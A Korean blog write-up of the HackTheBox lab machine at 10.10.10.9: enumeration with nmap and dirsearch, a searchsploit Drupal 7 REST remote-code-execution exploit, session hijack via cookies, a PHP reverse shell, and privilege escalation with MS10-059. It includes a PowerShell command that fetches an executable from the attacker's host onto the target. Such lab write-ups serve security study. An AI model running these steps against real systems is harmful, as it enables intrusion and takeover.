

nmap

80 포트 - iis 7.5... http generator - drupal 7(이것에 주목해야하는 근거는?)

135 포트 - RPC

49154 포트 - RPC

10.10.10.9 접속

drupal?

free, open source content management framework

아까 nmap 결과에서 http-robots.txt에서 CHANGELOG.txt가 눈에 띈다. 이 파일을 확인해본다.

drupal의 상세 버전을 확인할 수 있다. (drupal 7.54)

default credentials을 검색했지만 아무것도 나오지 않았다.

그렇다면,

searchsploit drupal 7

왜 drupal 7.54를 검색하지 않았을까?

엄청 많은 결과가 나왔는데, 이게 딱 눈에 들어온다.

1.버전 일치 2. RCE 3. 파일 확장자 php

searchsploit -m 41564



dirsearch -u http://10.10.10.9/ -e php -x 403,404 -t 50

/rest는 나오지 않았다...

근데 롸업에서는 /rest를 발견했다고 한다.

gobuster로 확인해봤더니 한참 걸리긴 했지만 나오긴 나온다.

언제 나올 줄 알고 어떻게 기다려

실제로 존재하는 경로라는 것을 알 수 있다.

$url = '10.10.10.9';

$endpoint_path = '/rest';

$endpoint = 'rest_endpoint';

다음과 같이 바꾸고 실행한다.

apt-get install php-curl

그리고 만들어진 두 파일 session.json, user.json

user.json을 보면 admin 유저의 해시화된 비밀번호를 알 수 있다. 이걸 크랙하면 비밀번호를 얻을 수 있지만 session.json이 있기 때문에 그럴 필요가 없다.

쿠키를 session.json대로 설정하고 새로고침하면 다음과 같은 화면이 나온다.

처음에 modules에서 php filter를 허용해준다.

그리고 add new content로 shell/ php reverse shell을 올려 쉘을 딴다.

user.txt 확인 가능

권한 상승

windows server 2008 r2 exploit 검색하고, affected version을 쭉 봤다.



권한 상승하는 익스플로잇 코드가 여러 개 있는데 처음 나온 것을 사용하기로 했다.

로컬에 exe 파일을 다운받고

powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.8:5555/MS10-059.exe', 'c:\Users\Public\Downloads\MS10-059.exe')"타겟에서 exe 다운받기

실행하기(root 권한의 리버스 쉘 다시 따지는 방식)

'워게임 > hackthebox' 카테고리의 다른 글

| arctic 롸업 정리 (0) | 2021.10.05 |

|---|---|

| granny 롸업 정리 (0) | 2021.10.03 |

| optimum 롸업 정리 (0) | 2021.09.28 |

| devel 롸업 정리 (0) | 2021.09.28 |

| legacy 롸업 정리(smbserver.py 사용법, 윈도우 cmd) (0) | 2021.09.27 |

댓글